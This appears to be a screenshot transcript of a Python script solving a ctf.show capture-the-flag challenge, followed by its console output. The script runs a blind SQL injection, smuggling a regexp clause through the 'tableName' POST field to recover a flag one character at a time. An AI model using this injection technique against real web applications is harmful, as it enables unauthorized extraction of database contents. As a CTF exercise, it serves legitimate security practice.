 E: > 1.py > ...
1 import requests
2 import time
3
4 url = 'http://9a1e7d68-8191-41b2-8d93-37dff136298b.challenge.ctf.show/select-waf.php'
5
6 flagstr = "}qwertyuiopasdfghjklzxcvbnm1234567890-{"
7
8 flag = ""
9 for i in range(0,40):
10 for x in flagstr:
11 data={
12 "tableName":"`ctfshow_user`where`pass`regexp(\"ctfshow{}\")".format(flag+x)
13 }
14 response = requests.post(url,data=data)
15 time.sleep(0.3)
16 if response.text.find("user_count = 1;")>0:
17 print("+++++++++++++++++++++={} is right".format(x))
18 flag+=x
19 break
20 else:
21 print("+++++++++++++++++++++={} is wrong".format(x))
22 continue
23 print(flag)
问题 输出 调试控制台 终端 端口
+++++++++++++++++++++=2 is wrong
+++++++++++++++++++++=3 is wrong
+++++++++++++++++++++=4 is wrong
+++++++++++++++++++++=5 is wrong
+++++++++++++++++++++=6 is wrong
+++++++++++++++++++++=7 is wrong
+++++++++++++++++++++=8 is wrong
+++++++++++++++++++++=9 is wrong
+++++++++++++++++++++=0 is wrong
+++++++++++++++++++++=- is wrong
+++++++++++++++++++++={ is wrong
{3fd2b526-9c55-428c-906e-9e89de2fafb3}